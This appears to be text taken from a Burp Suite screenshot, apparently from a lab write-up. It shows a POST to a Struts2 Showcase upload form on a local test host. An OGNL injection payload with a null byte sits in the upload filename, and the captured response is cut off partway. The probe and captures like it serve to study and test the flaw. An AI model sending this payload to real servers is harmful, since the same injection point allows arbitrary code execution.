 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /doUpload.action HTTP/1.1
2 Host: 192.168.0.109:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------418643316310375028311402805604
8 Content-Length: 440
9 Origin: http://192.168.0.109:8080
10 Connection: close
11 Referer: http://192.168.0.109:8080/
12 Cookie: JSESSIONID=hgo682te7hdrruank4mpds9x
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------418643316310375028311402805604
16 Content-Disposition: form-data; name="upload"; filename="
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Test',1+99)}\x00
b"
17 Content-Type: application/octet-stream
18
19
20 -----------------------------418643316310375028311402805604
21 Content-Disposition: form-data; name="caption"
22
23
24 -----------------------------418643316310375028311402805604--
25
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jul 2021 07:38:10 GMT
3 Content-Type: text/html; charset=ISO-8859-1
4 Connection: close
5 Server: Jetty(9.2.11.v20150529)
6
7
8 <html>
9 <head>
10 <title>
Struts2 Showcase - Fileupload sample
</title>
11 </head>
12
13 <body>
14 <div class="page-header">
15 <h1>
Fileupload sample
</h1>
16 </div>
17
18 <div class="container-fluid">
19 <div class="row-fluid">
20 <div class="span12">
21
22
23 <form id="doUpload" name="doUpload" action="/doUpload.action" method="POST"
24 <table class="wwFormTable">
25 <tr>
26 <td class="tdLabel">
<label for="doUpload_upload" class="label">
安全初学者